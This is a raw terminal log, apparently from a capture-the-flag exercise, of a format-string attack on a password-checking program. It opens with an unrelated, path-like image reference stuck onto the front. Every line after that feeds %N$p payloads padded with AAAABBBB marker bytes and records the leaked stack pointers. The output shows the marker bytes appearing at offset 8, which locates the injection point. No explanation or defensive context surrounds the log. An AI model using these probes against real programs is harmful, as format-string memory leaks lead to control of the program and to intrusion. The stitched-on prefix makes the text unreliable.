 [-] Access denied to pwd = %2$pAAAABBBB
3 Insert password: Validating password: (nil)AAAABBBB
[-] Access denied to pwd = %3$pAAAABBBB
4 Insert password: Validating password: 0x7fcda48f04c0AAAABBBB
[-] Access denied to pwd = %4$pAAAABBBB
5 Insert password: Validating password: (nil)AAAABBBB
[-] Access denied to pwd = %5$pAAAABBBB
6 Insert password: Validating password: (nil)AAAABBBB
[-] Access denied to pwd = %6$pAAAABBBB
7 Insert password: Validating password: 0x601071AAAABBBB
[-] Access denied to pwd = %7$pAAAABBBB
8 Insert password: Validating password: 0x4141414170243825AAAABBBB
[-] Access denied to pwd = %8$pAAAABBBB
9 Insert password: Validating password: 0x7f0042424242AAAABBBB
[-] Access denied to pwd = %9$pAAAABBBB
10 Insert password: Validating password: 0x7fa323a14100AAAABBBB
[-] Access denied to pwd = %10$pAAAABBBB
11 Insert password: Validating password: 0x1AAAABBBB
[-] Access denied to pwd = %11$pAAAABBBB
12 Insert password: Validating password: 0x7f1f9f7494c0AAAABBBB
[-] Access denied to pwd = %12$pAAAABBBB
13 Insert password: Validating password: 0x7f23c9d95fafAAAABBBB
[-] Access denied to pwd = %13$pAAAABBBB
14 Insert password: Validating password: 0x7f277f7a0710AAAABBBB
[-] Access denied to pwd = %14$pAAAABBBB
15 Insert password: Validating password: (nil)AAAABBBB
[-] Access denied to pwd = %15$pAAAABBBB
16 Insert password: Validating password: (nil)AAAABBBB
[-] Access denied to pwd = %16$pAAAABBBB
0x4ndr3@utube:jmpcallpop$